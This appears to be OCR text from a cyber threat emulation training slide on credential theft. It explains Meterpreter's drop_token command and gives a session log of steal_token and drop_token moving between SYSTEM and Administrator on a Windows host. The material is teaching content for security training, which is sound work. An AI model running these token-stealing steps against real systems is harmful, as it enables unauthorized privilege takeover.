 CTE | Cyber Threat Emulation
Credential Theft
• drop_token
Releases stolen token and returns session to
previous privilege level
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 3304
Stolen token with username: EX-WIN10\Administrator
meterpreter > getuid
Server username: EX-WIN10\Administrator
meterpreter > drop_token
Relinquished token, now running as: EX-WIN10\Administrator
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Username:
Administrator
Password:
•••••••••••••••